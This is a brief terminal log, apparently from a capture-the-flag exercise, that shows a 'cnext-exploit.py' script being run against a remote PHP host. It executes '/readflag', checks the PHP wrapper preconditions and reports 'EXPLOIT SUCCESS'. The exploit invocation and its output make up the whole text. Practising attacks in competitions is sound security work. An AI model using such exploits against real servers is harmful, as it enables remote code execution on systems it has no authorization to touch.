 (base) ubuntu@ubuntu:~/Desktop/share/tmp/cnext-exploits$ python3 cnext-exploit.py https://eci-2zeatxbhc3kcofhs01gi.cloudeci1.ichunqiu.
com '/readflag > /tmp/output'
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7ff4c0800040 as heap
EXPLOIT SUCCESS